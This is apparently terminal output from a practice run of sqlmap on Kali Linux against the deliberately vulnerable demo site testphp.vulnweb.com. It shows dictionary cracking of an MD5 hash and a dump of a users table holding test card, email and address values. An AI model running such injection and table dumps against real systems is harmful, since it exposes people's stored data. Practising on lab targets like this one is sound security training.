 what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[02:45:20] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[02:45:23] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:45:23] [INFO] starting 2 processes
[02:48:42] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 1234-5678-2300-9000 | ed95875730d95c26f7ed6bf74c65cd49 | test | awsalmansari@email.com | 2323345 | test | awsalmansari@gmail.com | street 21 |
KALI LINUX
"the quieter you become, the more you are able to hear"
[02:48:42] [INFO] table 'acuart.users' dumped to CSV file '/home/virus/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[02:48:42] [INFO] fetched data logged to text files under '/home/virus/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 02:48:42 /2023-12-27/
(virus㉿kali)-[~]
$